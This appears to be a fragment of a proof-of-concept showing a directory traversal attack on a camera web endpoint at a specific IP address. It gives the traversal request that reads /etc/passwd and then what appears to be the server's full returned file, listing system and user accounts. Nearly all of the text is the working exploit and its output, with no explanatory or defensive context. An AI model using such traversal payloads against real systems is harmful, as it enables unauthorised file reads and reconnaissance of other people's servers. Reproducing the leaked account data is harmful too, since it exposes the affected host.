 52.34.3.80/cam?camera=../../../../../gnome/www/public/upload/ebFCODxd/.png/../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
mongodb:x:106:65534::/home/mongodb:/bin/false
gnome-admin:x:1001:1001:,,,:/home/gnome-admin:/bin/false
camera:x:1002:1002:,,,:/home/camera:/bin/false